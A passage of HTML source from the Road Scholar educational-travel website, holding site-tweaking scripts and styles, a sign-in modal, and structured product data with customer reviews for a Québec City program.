                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div><div><style>
.component-checkout-page-order-confirmation .coc-frame .coc-content.coc-start-time-utc {
    display: none;
}
</style>
<script>
(function(){
  var i=setInterval(function(){
    var el=document.querySelector('.coc-start-time-et');
    if(!el) return;

    var m=el.textContent.match(/(\d{1,2}):(\d{2})/);
    if(!m) return;

    var h=parseInt(m[1],10);
    el.textContent=h+':'+m[2]+(h>=1&&h<=7?'PM':'AM')+' ET';

    clearInterval(i);
  },500);
})();
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"ba1b49eb18c34bdfac2ba2a53cfca460","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-22877303" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//18996",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                                "aggregateRating": {
                                                                                    "@type": "AggregateRating",
                                                                                    "ratingValue": "5",
                                                                                    "reviewCount": "61"
                                                                                },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Immerse yourself in Old World charm as you enjoy an insider\u2019s perspective on the traditions, cuisine, architecture and culture of Qu\u00E9bec \u2014 North America\u2019s only walled city.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/18996-Independent-City-Discoveries-Quebec-City-cafe-LgHoz.jpg/Zz0wNjNmNzJhZWZlMzgxMWVkYWMwNTc2YzBjNTc3YTkyYQ==",
                            "isFamilyFriendly": false,
                            "name": "Independent City Discoveries: Qu\u00E9bec City",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "1449",
                                "offerCount": "14",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kDCZQA2",

                                                                                        "review": [

                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Joyce",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Libertyville, IL"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "4be444242dddc5d8caa7a356e0ec8883"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-18",
                                                                                                                                                            "identifier": "89593999",
                                                                                                                                                            "reviewBody": "Highly recommend this program!  The sites are beautiful and the history is very interesting.  It was nice to be on a vacation that allowed me to stay active while learning!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Mary Alice",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Roslindale, MA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "244cb46e9e9ac14ebe2c32cffa9f4a04"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-11",
                                                                                                                                                            "identifier": "89154699",
                                                                                                                                                            "reviewBody": "The December Independent Quebec city program was cold but worth it! The city was festive and lovely. The hotel was comfortable and perfectly located to allow easy access to the historic center. Mark, the program leader, made a great trip even better with his depth of knowledge and sense of humor!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Christine",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Minneapolis, MN"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "7d864f8bb0aed8979cf63e10ba87fd6e"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-27",
                                                                                                                                                            "identifier": "86037245",
                                                                                                                                                            "reviewBody": "My first trip with Road Scholar was beyond my expectations. The people were warm, welcoming, accomodating. It was just perfect.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Cynthia",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Canonsburg, PA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "6104a64b697697d305fb13299c1bb82b"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-19",
                                                                                                                                                            "identifier": "85485067",
                                                                                                                                                            "reviewBody": "I\u0027ve waited a long time with visit Old Quebec City, I was not disappointed. Road Scholar provided an excellent group leader, fantastic program instructors and enough free time to explore on my own! Looking forward to my next adventure!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Nikki",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Gilbert, AZ"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "3288110f70d39d803992309fe566472b"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-30",
                                                                                                                                                            "identifier": "84320120",
                                                                                                                                                            "reviewBody": "5/5 Stars\n\nThe Independent City Discoveries: Qu\u00E9bec City was my first trip with Road Scholar *and* very first visit to Canada! \n\nOur guide, Marie, was so much fun! She is highly enthusiastic, energetic, and very proud of Quebec (as she should be!).  She and the other Marie made this such an enjoyable experience!\n\nAs an aside, I do not believe that I would have learned about the historical context of Old Quebec if I had just arrived on my own as tourist. I really learned a lot about Quebec Province and Canadian history via the lectures , cultural walks, museum visits, and tours. The excursion to \u00CEle d\u0027Orl\u00E9ans and the literary tour were the highlights for me. \n\nThe food that was part of the program was prepared with care and tasted so good! \n\nThank you, Road Scholar, for this wonderful program!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Christine",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Schwenksville, PA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "fb3cd9106c4d736a729ef550f201e62f"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-27",
                                                                                                                                                            "identifier": "84151741",
                                                                                                                                                            "reviewBody": "I have been on two Road Scholar programs thus far. They are well organized and provide endless learning possibilities. Part of the reason I enjoy them is the educational content and the other is the opportunity to meet new people who begin the trip as strangers and end the trip as friends.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Maggie",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Sequim, WA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "dbe33df58b318f2d9f66bb11bea292af"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-17",
                                                                                                                                                            "identifier": "83450910",
                                                                                                                                                            "reviewBody": "An enjoyable introduction to the rich history and culture of Quebec City!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Linda",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Ventura, CA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "0aae1df1a6adcaa0b2aaf465ba4c8a9f"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-10",
                                                                                                                                                            "identifier": "83014440",
                                                                                                                                                            "reviewBody": "Such a high quality trip! Great food! Great accommodation located within walking distance of so many attractions. An umbrella was even provided in the room which I used on our rainy day walking tour. Our tour leader, Maria was very knowledgeable and personable. Quebec City has beautiful architecture. Our fellow travelers were very interesting, intelligent and well-rounded people. I had a very positive experience.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Nancy",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Flagstaff, AZ"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "f6a1df95e20fa8b721d0e662ab2b78e4"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-27",
                                                                                                                                                            "identifier": "82093821",
                                                                                                                                                            "reviewBody": "Our Road Scholar trip to Quebec City was so much fun.  We really enjoyed our guide, Marie, and the restaurants she chose.  It was a perfect balance of education, cuisine, and walking around that beautiful city!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Julie",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Appleton, WI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "b43aa0ce215ec68f6b82cf7cf92ca54e"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-25",
                                                                                                                                                            "identifier": "81931629",
                                                                                                                                                            "reviewBody": "The Quebec tour was fantastic! I can\u0027t believe it took me so long to visit this wonderful city, and I know I would not have appreciated it as much had I done it on my own.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Pamela",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "South Bend, IN"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "309a49790651daeeef299782f2cbf261"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-20",
                                                                                                                                                            "identifier": "81636358",
                                                                                                                                                            "reviewBody": "A wonderful program, would highly recommend!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Amy",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Barto, PA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "b03faff32ae5389c4c04cce72b43bef0"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-06",
                                                                                                                                                            "identifier": "78724906",
                                                                                                                                                            "reviewBody": "Would you enjoy a trip to an Old World European city without leaving North America? Consider Road Scholar\u0027s Independent City Discoveries program to Quebec City. The city, founded in 1608, shows off its historical and political connections to France and Great Britain in its architecture and museums and its French flair in its contemporary restaurants and traditional music. Prepare to be charmed!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Megan",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Indianapolis, IN"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "e9a4e377d6d90979c849134af7e6015d"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-05",
                                                                                                                                                            "identifier": "78628872",
                                                                                                                                                            "reviewBody": "Quebec City is a magical location with a rich cultural heritage.  It is a place everyone should visit and explore.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Dave",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Madison, WI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "f3fdec729ff1e483df6b3fd506800df7"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-12",
                                                                                                                                                            "identifier": "77189300",
                                                                                                                                                            "reviewBody": "Old Quebec City is such a beautiful and interesting place. The balance between organized activities and free time to explore on our own was just right for us. Our Guide, Mark Levesque, was extremely knowledgeable and has an ability to make everyone comfortable.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
